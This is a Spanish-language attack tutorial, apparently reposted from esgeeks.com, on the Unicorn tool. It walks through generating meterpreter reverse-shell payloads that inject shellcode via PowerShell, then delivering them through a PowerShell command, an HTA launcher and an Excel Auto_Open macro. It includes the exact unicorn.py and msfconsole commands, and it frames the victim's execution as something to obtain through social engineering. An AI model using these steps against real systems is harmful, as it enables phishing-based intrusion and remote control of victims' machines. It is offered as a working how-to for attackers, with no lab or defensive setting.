Magic Unicorn es una herramienta simple para usar un ataque downgrade de PowerShell que inyecta shellcode directamente en la memoria. Se basa en los ataques de powershell de Matthew Graeber y en la técnica de bypass de PowerShell presentada por David Kennedy (TrustedSec) y Josh Kelly en Defcon 18.

1. Instalar Unicorn (Magic Unicorn)

Descarga la herramienta Unicorn desde el repositorio git:

git clone https://github.com/trustedsec/unicorn.gitUna vez descargado, ve al directorio y ejecuta unicorn con el siguiente comando para ver todos los métodos posibles.

cd unicorn/

./unicorn.py2. Realizar ataque de PowerShell

Primero probaremos la payload reverse_tcp. Como podemos ver en el menú principal todos los comandos ya están escritos. Solo necesitamos reemplazar la IP con nuestra IP.

python unicorn.py windows/meterpreter/reverse_tcp [tu_IP] 4444Ahora esto nos dará dos archivos. Uno es un archivo de texto llamado “powershell_attack.txt” que tiene el código de powershell que se ejecutará en la máquina de la víctima utilizando ingeniería social y el otro es “unicorn.rc“, que es un archivo metasploit personalizado que establecerá automáticamente todos los parámetros e iniciará un oyente.

Estos archivos se guardarán en el directorio donde se clonó unicorn.



Ahora vamos a configurar un oyente. Necesitamos ejecutar el archivo metasploit “unicorn.rc” usando el siguiente comando (desde la carpeta unicorn):

msfconsole -r unicorn.rcVemos que se obtuvo una sesión en el meterpreter. Fue porque el código de powershell se ejecutó en el shell de comando de la víctima. Habría parecido algo así:



3. Realizar un ataque HTA

Para nuestro próximo ataque, usaremos una payload hta.

python unicorn.py windows/meterpreter/reverse_https [tu_IP] 4455 htaAhora envía los archivos que se crearán a la víctima y luego espera a que el usuario haga clic en el archivo “launcher.hta” que se puede hacer usando fácilmente la ingeniería social.

Por lo tanto, configuramos un detector de metasploit a continuación utilizando el archivo RC y esperamos que el usuario haga clic en la carga útil de hta.

cd hta_attack/

msfconsole -r unicorn.rcTan pronto como la víctima ejecute el archivo, recibimos una sesión de meterpreter. Verificamos la información del sistema usando el comando sysinfo:



4. Realizar ataque en Macro de Excel

Ahora, para la tercera y última carga útil o payload de este tutorial, ponemos las manos en nuestras amadas Macros.

python unicorn.py windows/meterpreter/reverse_https [tu_IP] 443 macroEsto crea de nuevo un archivo de texto y un archivo “.rc” con el mismo nombre y en el mismo destino.

Para habilitar el modo Programador hay varios métodos dependiendo de tu versión de MS Office.

- En cuanto a un enfoque genérico, digamos que lo habilitaste así: Archivo-> Opciones-> Personalizar Cintas de opciones-> Programador

- En cuanto al ataque, vae a Programador-> Macros y crea una nueva macro llamada “Auto_Open“

- Simplemente pega el contenido de “powershell_attack.txt” en este módulo xlsx y guárdalo.

- ¡Tan pronto como la víctima haga clic en Ejecutar (pequeño ícono verde en la parte superior), le dará un error! No te preocupes por ese error. Se supone que pasa.

¡Poco después del error en la pantalla de usuario, habríamos obtenido una sesión exitosa en meterpreter!

msfconsole -r unicorn.rc¡Utiliza sysinfo para comprobar la explotación exitosa usando unicorn!

¡Si te ha sido interesante este artículo, por favor compártelo en tus redes sociales! Nos vemos pronto :’)

Fuente: esgeeks.com